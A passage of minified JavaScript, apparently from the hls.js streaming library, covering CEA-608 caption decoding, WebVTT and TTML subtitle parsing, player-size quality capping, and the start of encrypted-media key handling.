e=0;e<15;e++)this.rows[e].clear();this.currRow=14}equals(e){let t=!0;for(let i=0;i<15;i++)if(!this.rows[i].equals(e.rows[i])){t=!1;break}return t}copy(e){for(let t=0;t<15;t++)this.rows[t].copy(e.rows[t])}isEmpty(){let e=!0;for(let t=0;t<15;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}backSpace(){this.rows[this.currRow].backSpace()}clearToEndOfRow(){this.rows[this.currRow].clearToEndOfRow()}insertChar(e){this.rows[this.currRow].insertChar(e)}setPen(e){this.rows[this.currRow].setPenStyles(e)}moveCursor(e){this.rows[this.currRow].moveCursor(e)}setCursor(e){this.logger.log(2,"setCursor: "+e),this.rows[this.currRow].setCursor(e)}setPAC(e){this.logger.log(2,()=>"pacData = "+JSON.stringify(e));let t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(let e=0;e<15;e++)this.rows[e].clear();let e=this.currRow+1-this.nrRollUpRows,i=this.lastOutputScreen;if(i){let s=i.rows[e].cueStartTime,r=this.logger.time;if(null!==s&&null!==r&&s<r)for(let s=0;s<this.nrRollUpRows;s++)this.rows[t-this.nrRollUpRows+s+1].copy(i.rows[e+s])}}this.currRow=t;let i=this.rows[this.currRow];if(null!==e.indent){let t=Math.max(e.indent-1,0);i.setCursor(e.indent),e.color=i.chars[t].penState.foreground}let s={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(s)}setBkgData(e){this.logger.log(2,()=>"bkgData = "+JSON.stringify(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}setRollUpRows(e){this.nrRollUpRows=e}rollUp(){if(null===this.nrRollUpRows)return void this.logger.log(3,"roll_up but nrRollUpRows not set yet");this.logger.log(1,()=>this.getDisplayText());let e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),this.logger.log(2,"Rolling up")}getDisplayText(e){e=e||!1;let t=[],i="",s=-1;for(let i=0;i<15;i++){let r=this.rows[i].getTextString();r&&(s=i+1,e?t.push("Row "+s+": '"+r+"'"):t.push(r.trim()))}return t.length>0&&(i=e?"["+t.join(" | ")+"]":t.join("\n")),i}getTextAndFormat(){return this.rows}}class ap{constructor(e,t,i){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new ag(i),this.nonDisplayedMemory=new ag(i),this.lastOutputScreen=new ag(i),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=i}reset(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}getHandler(){return this.outputFilter}setHandler(e){this.outputFilter=e}setPAC(e){this.writeScreen.setPAC(e)}setBkgData(e){this.writeScreen.setBkgData(e)}setMode(e){e!==this.mode&&(this.mode=e,this.logger.log(2,()=>"MODE="+e),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}insertChars(e){for(let t=0;t<e.length;t++)this.writeScreen.insertChar(e[t]);let t=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,()=>t+": "+this.writeScreen.getDisplayText(!0)),("MODE_PAINT-ON"===this.mode||"MODE_ROLL-UP"===this.mode)&&(this.logger.log(1,()=>"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}ccRCL(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}ccBS(){this.logger.log(2,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}ccAOF(){}ccAON(){}ccDER(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}ccRU(e){this.logger.log(2,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}ccFON(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})}ccRDC(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}ccTR(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")}ccRTD(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")}ccEDM(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)}ccCR(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)}ccENM(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}ccEOC(){if(this.logger.log(2,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){let e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,()=>"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)}ccTO(e){this.logger.log(2,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}ccMIDROW(e){let t={flash:!1};(t.underline=e%2==1,t.italics=e>=46,t.italics)?t.foreground="white":t.foreground=["white","green","blue","cyan","red","yellow","magenta"][Math.floor(e/2)-16],this.logger.log(2,"MIDROW: "+JSON.stringify(t)),this.writeScreen.setPen(t)}outputDataUpdate(e=!1){let t=this.logger.time;null!==t&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t):this.cueStartTime=t,this.lastOutputScreen.copy(this.displayedMemory))}cueSplitAtTime(e){this.outputFilter&&!this.displayedMemory.isEmpty()&&(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e)}}class a_{constructor(e,t,i){this.channels=void 0,this.currentChannel=0,this.cmdHistory={a:null,b:null},this.logger=void 0;const s=this.logger=new au;this.channels=[null,new ap(e,t,s),new ap(e+1,i,s)]}getHandler(e){return this.channels[e].getHandler()}setHandler(e,t){this.channels[e].setHandler(t)}addData(e,t){this.logger.time=e;for(let e=0;e<t.length;e+=2){var i,s,r,a,l,n,o,d;let u=127&t[e],c=127&t[e+1],h=!1,m=null;if(0===u&&0===c)continue;this.logger.log(3,()=>"["+ac([t[e],t[e+1]])+"] -> ("+ac([u,c])+")");let f=this.cmdHistory;if(u>=16&&u<=31){if(i=u,s=c,(r=f).a===i&&r.b===s){(a=f).a=null,a.b=null,this.logger.log(3,()=>"Repeated command ("+ac([u,c])+") is dropped");continue}l=u,n=c,(o=this.cmdHistory).a=l,o.b=n,(h=this.parseCmd(u,c))||(h=this.parseMidrow(u,c)),h||(h=this.parsePAC(u,c)),h||(h=this.parseBackgroundAttributes(u,c))}else{(d=f).a=null,d.b=null}if(!h&&(m=this.parseChars(u,c))){let e=this.currentChannel;e&&e>0?this.channels[e].insertChars(m):this.logger.log(2,"No channel found yet. TEXT-MODE?")}h||m||this.logger.log(2,()=>"Couldn't parse cleaned data "+ac([u,c])+" orig: "+ac([t[e],t[e+1]]))}}parseCmd(e,t){if(!((20===e||28===e||21===e||29===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=33&&t<=35))return!1;let i=20===e||21===e||23===e?1:2,s=this.channels[i];return 20===e||21===e||28===e||29===e?32===t?s.ccRCL():33===t?s.ccBS():34===t?s.ccAOF():35===t?s.ccAON():36===t?s.ccDER():37===t?s.ccRU(2):38===t?s.ccRU(3):39===t?s.ccRU(4):40===t?s.ccFON():41===t?s.ccRDC():42===t?s.ccTR():43===t?s.ccRTD():44===t?s.ccEDM():45===t?s.ccCR():46===t?s.ccENM():47===t&&s.ccEOC():s.ccTO(t-32),this.currentChannel=i,!0}parseMidrow(e,t){let i=0;if((17===e||25===e)&&t>=32&&t<=47){if((i=17===e?1:2)!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;let s=this.channels[i];return!!s&&(s.ccMIDROW(t),this.logger.log(3,()=>"MIDROW ("+ac([e,t])+")"),!0)}return!1}parsePAC(e,t){let i,s=(e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127,r=(16===e||24===e)&&t>=64&&t<=95;if(!(s||r))return!1;let a=e<=23?1:2;i=t>=64&&t<=95?1===a?aa[e]:an[e]:1===a?al[e]:ao[e];let l=this.channels[a];return!!l&&(l.setPAC(this.interpretPAC(i,t)),this.currentChannel=a,!0)}interpretPAC(e,t){let i,s={color:null,italics:!1,indent:null,underline:!1,row:e};return s.underline=(1&(i=t>95?t-96:t-64))==1,i<=13?s.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(i/2)]:i<=15?(s.italics=!0,s.color="white"):s.indent=4*Math.floor((i-16)/2),s}parseChars(e,t){let i,s=null,r=null;if(e>=25?(i=2,r=e-8):(i=1,r=e),r>=17&&r<=19){let e;e=17===r?t+80:18===r?t+112:t+144,this.logger.log(2,()=>"Special char '"+ar(e)+"' in channel "+i),s=[e]}else e>=32&&e<=127&&(s=0===t?[e]:[e,t]);return s&&this.logger.log(3,()=>"Char codes =  "+ac(s).join(",")),s}parseBackgroundAttributes(e,t){if(!((16===e||24===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=45&&t<=47))return!1;let i={};return 16===e||24===e?(i.background=ad[Math.floor((t-32)/2)],t%2==1&&(i.background=i.background+"_semi")):45===t?i.background="transparent":(i.foreground="black",47===t&&(i.underline=!0)),this.channels[e<=23?1:2].setBkgData(i),!0}reset(){var e;for(let e=0;e<Object.keys(this.channels).length;e++){let t=this.channels[e];t&&t.reset()}(e=this.cmdHistory).a=null,e.b=null}cueSplitAtTime(e){for(let t=0;t<this.channels.length;t++){let i=this.channels[t];i&&i.cueSplitAtTime(e)}}}class ay{constructor(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}dispatchCue(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)}newCue(e,t,i){(null===this.startTime||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=i,this.timelineController.createCaptionsTrack(this.trackName)}reset(){this.cueRanges=[],this.startTime=null}}var av=function(){if(null!=tw&&tw.VTTCue)return self.VTTCue;let e=["","lr","rl"],t=["start","middle","end","left","right"];function i(e,t){if("string"!=typeof t||!Array.isArray(e))return!1;let i=t.toLowerCase();return!!~e.indexOf(i)&&i}function s(e){let t=1;for(;t<arguments.length;t++){let i=arguments[t];for(let t in i)e[t]=i[t]}return e}function r(r,a,l){let n={enumerable:!0};this.hasBeenReset=!1;let o="",d=!1,u=r,c=a,h=l,m=null,f="",g=!0,p="auto",_="start",y=50,v="middle",S=50,T="middle";Object.defineProperty(this,"id",s({},n,{get:function(){return o},set:function(e){o=""+e}})),Object.defineProperty(this,"pauseOnExit",s({},n,{get:function(){return d},set:function(e){d=!!e}})),Object.defineProperty(this,"startTime",s({},n,{get:function(){return u},set:function(e){if("number"!=typeof e)throw TypeError("Start time must be set to a number.");u=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"endTime",s({},n,{get:function(){return c},set:function(e){if("number"!=typeof e)throw TypeError("End time must be set to a number.");c=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"text",s({},n,{get:function(){return h},set:function(e){h=""+e,this.hasBeenReset=!0}})),Object.defineProperty(this,"region",s({},n,{get:function(){return m},set:function(e){m=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"vertical",s({},n,{get:function(){return f},set:function(t){let s=i(e,t);if(!1===s)throw SyntaxError("An invalid or illegal string was specified.");f=s,this.hasBeenReset=!0}})),Object.defineProperty(this,"snapToLines",s({},n,{get:function(){return g},set:function(e){g=!!e,this.hasBeenReset=!0}})),Object.defineProperty(this,"line",s({},n,{get:function(){return p},set:function(e){if("number"!=typeof e&&"auto"!==e)throw SyntaxError("An invalid number or illegal string was specified.");p=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"lineAlign",s({},n,{get:function(){return _},set:function(e){let s=i(t,e);if(!s)throw SyntaxError("An invalid or illegal string was specified.");_=s,this.hasBeenReset=!0}})),Object.defineProperty(this,"position",s({},n,{get:function(){return y},set:function(e){if(e<0||e>100)throw Error("Position must be between 0 and 100.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"positionAlign",s({},n,{get:function(){return v},set:function(e){let s=i(t,e);if(!s)throw SyntaxError("An invalid or illegal string was specified.");v=s,this.hasBeenReset=!0}})),Object.defineProperty(this,"size",s({},n,{get:function(){return S},set:function(e){if(e<0||e>100)throw Error("Size must be between 0 and 100.");S=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"align",s({},n,{get:function(){return T},set:function(e){let s=i(t,e);if(!s)throw SyntaxError("An invalid or illegal string was specified.");T=s,this.hasBeenReset=!0}})),this.displayState=void 0}return r.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},r}();class aS{decode(e,t){if(!e)return"";if("string"!=typeof e)throw Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}function aT(e){function t(e,t,i,s){return(0|e)*3600+(0|t)*60+(0|i)+parseFloat(s||0)}let i=e.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return i?parseFloat(i[2])>59?t(i[2],i[3],0,i[4]):t(i[1],i[2],i[3],i[4]):null}class ax{constructor(){this.values=Object.create(null)}set(e,t){this.get(e)||""===t||(this.values[e]=t)}get(e,t,i){return i?this.has(e)?this.values[e]:t[i]:this.has(e)?this.values[e]:t}has(e){return e in this.values}alt(e,t,i){for(let s=0;s<i.length;++s)if(t===i[s]){this.set(e,t);break}}integer(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))}percent(e,t){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(t)){let i=parseFloat(t);if(i>=0&&i<=100)return this.set(e,i),!0}return!1}}function ab(e,t,i,s){let r=s?e.split(s):[e];for(let e in r){if("string"!=typeof r[e])continue;let s=r[e].split(i);if(2===s.length)t(s[0],s[1])}}let aE=new av(0,0,""),ak="middle"===aE.align?"middle":"center";function aC(e){return e.replace(/<br(?: \/)?>/gi,"\n")}class aw{constructor(){this.state="INITIAL",this.buffer="",this.decoder=new aS,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}parse(e){let t=this;function i(){let e=t.buffer,i=0;for(e=aC(e);i<e.length&&"\r"!==e[i]&&"\n"!==e[i];)++i;let s=e.slice(0,i);return"\r"===e[i]&&++i,"\n"===e[i]&&++i,t.buffer=e.slice(i),s}e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));try{let e="";if("INITIAL"===t.state){if(!/\r\n|\n/.test(t.buffer))return this;let s=(e=i()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!(null!=s&&s[0]))throw Error("Malformed WebVTT signature.");t.state="HEADER"}let r=!1;for(;t.buffer&&/\r\n|\n/.test(t.buffer);)switch(r?r=!1:e=i(),t.state){case"HEADER":if(/:/.test(e)){var s;s=e,ab(s,function(e,t){},/:/)}else e||(t.state="ID");continue;case"NOTE":e||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(e)){t.state="NOTE";break}if(!e)continue;if(t.cue=new av(0,0,""),t.state="CUE",-1===e.indexOf("-->")){t.cue.id=e;continue}case"CUE":if(!t.cue){t.state="BADCUE";continue}try{!function(e,t,i){var s;let r,a,l,n=e;function o(){let t=aT(e);if(null===t)throw Error("Malformed timestamp: "+n);return e=e.replace(/^[^\sa-zA-Z-]+/,""),t}function d(){e=e.replace(/^\s+/,"")}if(d(),t.startTime=o(),d(),"-->"!==e.slice(0,3))throw Error("Malformed time stamp (time stamps must be separated by '-->'): "+n);e=e.slice(3),d(),t.endTime=o(),d(),s=e,r=new ax,ab(s,function(e,t){let s;switch(e){case"region":for(let s=i.length-1;s>=0;s--)if(i[s].id===t){r.set(e,i[s].region);break}break;case"vertical":r.alt(e,t,["rl","lr"]);break;case"line":s=t.split(","),r.integer(e,s[0]),r.percent(e,s[0])&&r.set("snapToLines",!1),r.alt(e,s[0],["auto"]),2===s.length&&r.alt("lineAlign",s[1],["start",ak,"end"]);break;case"position":s=t.split(","),r.percent(e,s[0]),2===s.length&&r.alt("positionAlign",s[1],["start",ak,"end","line-left","line-right","auto"]);break;case"size":r.percent(e,t);break;case"align":r.alt(e,t,["start",ak,"end","left","right"])}},/:/,/\s/),t.region=r.get("region",null),t.vertical=r.get("vertical",""),"auto"===(a=r.get("line","auto"))&&-1===aE.line&&(a=-1),t.line=a,t.lineAlign=r.get("lineAlign","start"),t.snapToLines=r.get("snapToLines",!0),t.size=r.get("size",100),t.align=r.get("align",ak),"auto"===(l=r.get("position","auto"))&&50===aE.position&&(l="start"===t.align||"left"===t.align?0:"end"===t.align||"right"===t.align?100:50),t.position=l}(e,t.cue,t.regionList)}catch(e){t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":{let i=-1!==e.indexOf("-->");if(!e||i&&(r=!0)){t.oncue&&t.cue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}if(null===t.cue)continue;t.cue.text&&(t.cue.text+="\n"),t.cue.text+=e}continue;case"BADCUE":e||(t.state="ID")}}catch(e){"CUETEXT"===t.state&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state="INITIAL"===t.state?"BADWEBVTT":"BADCUE"}return this}flush(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw Error("Malformed WebVTT signature.")}catch(e){this.onparsingerror&&this.onparsingerror(e)}return this.onflush&&this.onflush(),this}}let aL=/\r\n|\n\r|\n|\r/g,aA=function(e,t,i=0){return e.slice(i,i+t.length)===t},aI=function(e){let t=parseInt(e.slice(-3)),i=parseInt(e.slice(-6,-4)),s=parseInt(e.slice(-9,-7)),r=e.length>9?parseInt(e.substring(0,e.indexOf(":"))):0;if(!ts(t)||!ts(i)||!ts(s)||!ts(r))throw Error(`Malformed X-TIMESTAMP-MAP: Local:${e}`);return t+=1e3*i,t+=6e4*s,t+=36e5*r},aR=function(e){let t=5381,i=e.length;for(;i;)t=33*t^e.charCodeAt(--i);return(t>>>0).toString()};function aM(e,t,i){return aR(e.toString())+aR(t.toString())+aR(i)}let aD=function(e,t,i){let s=e[t],r=e[s.prevCC];if(!r||!r.new&&s.new){e.ccOffset=e.presentationOffset=s.start,s.new=!1;return}for(;null!=(a=r)&&a.new;){var a;e.ccOffset+=s.start-r.start,s.new=!1,r=e[(s=r).prevCC]}e.presentationOffset=i},aO="stpp.ttml.im1t",aP=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,aN=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,aF={left:"start",center:"center",right:"end",start:"start",end:"end"};function aj(e,t,i,s){let r=is(new Uint8Array(e),["mdat"]);if(0===r.length)return void s(Error("Could not parse IMSC1 mdat"));let a=r.map(e=>t3(e)),l=function(e,t,i=1,s=!1){return r$(e,1,1/i,s)}(t.baseTime,0,t.timescale);try{a.forEach(e=>i(function(e,t){let i=new DOMParser().parseFromString(e,"text/xml").getElementsByTagName("tt")[0];if(!i)throw Error("Invalid ttml");let s={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},r=Object.keys(s).reduce((e,t)=>(e[t]=i.getAttribute(`ttp:${t}`)||s[t],e),{}),a="preserve"!==i.getAttribute("xml:space"),l=aB(aU(i,"styling","style")),n=aB(aU(i,"layout","region")),o=aU(i,"body","[begin]");return[].map.call(o,e=>{var i,s,o;let d,u,c,h=function e(t,i){return[].slice.call(t.childNodes).reduce((t,s,r)=>{var a;return"br"===s.nodeName&&r?t+"\n":null!=(a=s.childNodes)&&a.length?e(s,i):i?t+s.textContent.trim().replace(/\s+/g," "):t+s.textContent},"")}(e,a);if(!h||!e.hasAttribute("begin"))return null;let m=aV(e.getAttribute("begin"),r),f=aV(e.getAttribute("dur"),r),g=aV(e.getAttribute("end"),r);if(null===m)throw aG(e);if(null===g){if(null===f)throw aG(e);g=m+f}let p=new av(m-t,g-t,h);p.id=aM(p.startTime,p.endTime,p.text);let _=(i=n[e.getAttribute("region")],s=l[e.getAttribute("style")],o=l,d="http://www.w3.org/ns/ttml#styling",u=null,(c=null!=i&&i.hasAttribute("style")?i.getAttribute("style"):null)&&o.hasOwnProperty(c)&&(u=o[c]),["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((e,t)=>{let r=a$(s,d,t)||a$(i,d,t)||a$(u,d,t);return r&&(e[t]=r),e},{})),{textAlign:y}=_;if(y){let e=aF[y];e&&(p.lineAlign=e),p.align=y}return ti(p,_),p}).filter(e=>null!==e)}(e,l)))}catch(e){s(e)}}function aU(e,t,i){let s=e.getElementsByTagName(t)[0];return s?[].slice.call(s.querySelectorAll(i)):[]}function aB(e){return e.reduce((e,t)=>{let i=t.getAttribute("xml:id");return i&&(e[i]=t),e},{})}function a$(e,t,i){return e&&e.hasAttributeNS(t,i)?e.getAttributeNS(t,i):null}function aG(e){return Error(`Could not parse ttml timestamp ${e}`)}function aV(e,t){var i,s;let r,a;if(!e)return null;let l=aT(e);return null===l&&(aP.test(e)?(i=e,s=t,a=(0|(r=aP.exec(i))[4])+(0|r[5])/s.subFrameRate,l=(0|r[1])*3600+(0|r[2])*60+(0|r[3])+a/s.frameRate):aN.test(e)&&(l=function(e,t){let i=aN.exec(e),s=Number(i[1]);switch(i[2]){case"h":return 3600*s;case"m":return 60*s;case"ms":return 1e3*s;case"f":return s/t.frameRate;case"t":return s/t.tickRate}return s}(e,t))),l}function aH(e){return e.characteristics&&/transcribes-spoken-dialog/gi.test(e.characteristics)&&/describes-music-and-sound/gi.test(e.characteristics)?"captions":"subtitles"}function az(e,t){return!!e&&e.kind===aH(t)&&r9(t,e)}function aW(){return{ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}}}class aq{constructor(e){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=e,this.autoLevelCapping=1/0,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}setStreamController(e){this.streamController=e}destroy(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null}registerListeners(){let{hls:e}=this;e.on(tl.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.on(tl.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tl.BUFFER_CODECS,this.onBufferCodecs,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListener(){let{hls:e}=this;e.off(tl.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.off(tl.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tl.BUFFER_CODECS,this.onBufferCodecs,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this)}onFpsDropLevelCapping(e,t){let i=this.hls.levels[t.droppedLevel];this.isLevelAllowed(i)&&this.restrictedLevels.push({bitrate:i.bitrate,height:i.height,width:i.width})}onMediaAttaching(e,t){this.media=t.media instanceof HTMLVideoElement?t.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()}onManifestParsed(e,t){let i=this.hls;this.restrictedLevels=[],this.firstLevel=t.firstLevel,i.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onLevelsUpdated(e,t){this.timer&&ts(this.autoLevelCapping)&&this.detectPlayerSize()}onBufferCodecs(e,t){this.hls.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onMediaDetaching(){this.stopCapping()}detectPlayerSize(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0){this.clientRect=null;return}let e=this.hls.levels;if(e.length){let t=this.hls,i=this.getMaxLevel(e.length-1);i!==this.autoLevelCapping&&th.log(`Setting autoLevelCapping to ${i}: ${e[i].height}p@${e[i].bitrate} for media ${this.mediaWidth}x${this.mediaHeight}`),t.autoLevelCapping=i,t.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}}getMaxLevel(e){let t=this.hls.levels;if(!t.length)return -1;let i=t.filter((t,i)=>this.isLevelAllowed(t)&&i<=e);return this.clientRect=null,aq.getMaxLevelByMediaSize(i,this.mediaWidth,this.mediaHeight)}startCapping(){this.timer||(this.autoLevelCapping=1/0,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}stopCapping(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=1/0,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)}getDimensions(){if(this.clientRect)return this.clientRect;let e=this.media,t={width:0,height:0};if(e){let i=e.getBoundingClientRect();t.width=i.width,t.height=i.height,t.width||t.height||(t.width=i.right-i.left||e.width||0,t.height=i.bottom-i.top||e.height||0)}return this.clientRect=t,t}get mediaWidth(){return this.getDimensions().width*this.contentScaleFactor}get mediaHeight(){return this.getDimensions().height*this.contentScaleFactor}get contentScaleFactor(){let e=1;if(!this.hls.config.ignoreDevicePixelRatio)try{e=self.devicePixelRatio}catch(e){}return e}isLevelAllowed(e){return!this.restrictedLevels.some(t=>e.bitrate===t.bitrate&&e.width===t.width&&e.height===t.height)}static getMaxLevelByMediaSize(e,t,i){if(!(null!=e&&e.length))return -1;let s=(e,t)=>!t||e.width!==t.width||e.height!==t.height,r=e.length-1,a=Math.max(t,i);for(let t=0;t<e.length;t+=1){let i=e[t];if((i.width>=a||i.height>=a)&&s(i,e[t+1])){r=t;break}}return r}}let aK="[eme]";class aY{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.setMediaKeysQueue=aY.CDMCleanupPromise?[aY.CDMCleanupPromise]:[],this.debug=th.debug.bind(th,aK),this.log=th.log.bind(th,aK),this.warn=th.warn.bind(th,aK),this.error=th.error.bind(th,aK),this.onMediaEncrypted=e=>{let{initDataType:t,initData:i}=e,s=`"${e.type}" event: init data type: "${t}"`;if(this.debug(s),null!==i){if(!this.keyFormatPromise){let e=Object.keys(this.keySystemAccessPromises);e.length||(e=tU(this.config));let t=e.map(tj).filter(e=>!!e);this.keyFormatPromise=this.getKeyFormatPromise(t)}this.keyFormatPromise.then(r=>{let a,l,n=tN(r);if("sinf"===t){if(n!==tA)return void this.warn(`Ignoring unexpected "${e.type}" event with init data type: "${t}" for selected key-system ${n}`);let r=t6(new Uint8Array(i));try{let e=tk(JSON.parse(r).sinf),t=id(e);if(!t)throw Error("'schm' box missing or not cbcs/cenc with schi > tenc");a=t.subarray(8,24),l=tA}catch(e){this.warn(`${s} Failed to parse sinf: ${e}`);return}}else{if(n!==tR&&n!==tI)return void this.warn(`Ignoring unexpected "${e.type}" event with init data type: "${t}" for selected key-system ${n}`);let r=function(e){let t=[];if(e instanceof ArrayBuffer){let i=e.byteLength,s=0;for(;s+32<i;){let i=function(e){let t=e.getUint32(0),i=e.byteOffset,s=e.byteLength;if(s<t)return{offset:i,size:s};if(0x70737368!==e.getUint32(4))return{offset:i,size:t};let r=e.getUint32(8)>>>24;if(0!==r&&1!==r)return{offset:i,size:t};let a=e.buffer,l=t4(new Uint8Array(a,i+12,16)),n=e.getUint32(28),o=null,d=null;if(0===r){if(t-32<n||n<22)return{offset:i,size:t};d=new Uint8Array(a,i+32,n)}else if(1===r){if(!n||s<i+32+16*n+16)return{offset:i,size:t};o=[];for(let e=0;e<n;e++)o.push(new Uint8Array(a,i+32+16*e,16))}return{version:r,systemId:l,kids:o,data:d,offset:i,size:t}}(new DataView(e,s));t.push(i),s+=i.size}}return t}(i),o=r.filter(e=>!!e.systemId&&tF(e.systemId)===n);o.length>1&&this.warn(`${s} Using first of ${o.length} pssh found for selected key-system ${n}`);let d=o[0];if(!d)return void(0===r.length||r.some(e=>!e.systemId)?this.warn(`${s} contains incomplete or invalid pssh data`):this.log(`ignoring ${s} for ${r.map(e=>tF(e.systemId)).join(",")} pssh data in favor of playlist keys`));if(l=tF(d.systemId),0===d.version&&d.data)if(l===tR){let 